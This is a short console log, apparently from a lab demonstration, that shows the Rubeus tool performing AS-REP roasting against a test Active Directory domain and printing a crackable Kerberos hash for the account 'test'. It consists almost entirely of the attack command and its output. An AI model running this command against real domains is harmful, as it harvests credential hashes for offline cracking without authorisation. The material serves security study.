 PS C:\Users\Administrator\Desktop> .\Rubeus.exe asreproast /nowrap /format:hashcat
Rubeus
v1.6.4
[*] Action: AS-REP roasting
[*] Target Domain : sec.com
[*] Searching path 'LDAP://DC2019.sec.com/DC=sec,DC=com' for AS-REP roastable users
[*] SamAccountName : test
[*] DistinguishedName : CN=test,CN=Users,DC=sec,DC=com
[*] Using domain controller: DC2019.sec.com (fe80::645e:9fb9:23a1:9f8d%4)
[*] Building AS-REQ (w/o preauth) for: 'sec.com\test'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$23$test@sec.com:9F7F95E6766869B158C13E509C33B1EE$ED09D4C167AF752A7C090421815BE5ECA7C06CF553FC078D97A913
1262D066A15284EA63A34C220AA9770A5958B70AB320C9A25031D37208069BE5F46D35F9A610BC075349FD876E580EDE9965F971AE3B9991CFFF8877
B66E34B9A7B55C21BB8D4F298171DCDD25F32E45744A31939EB0D56346A3C6F099B7B104974CDD55158D20AE70E94D8982B8C871AF117FBA3CDC07C4
08E62123CE3378E9181F500116C43E0F46850B728D375098E77EB70CBD93E4614A76E1497048AA86D75AFA0D0EA9412FE52564E7CBC0C156FDC2F8B7
6A62164E95360E7F4F64C32D6DB34FFA71B357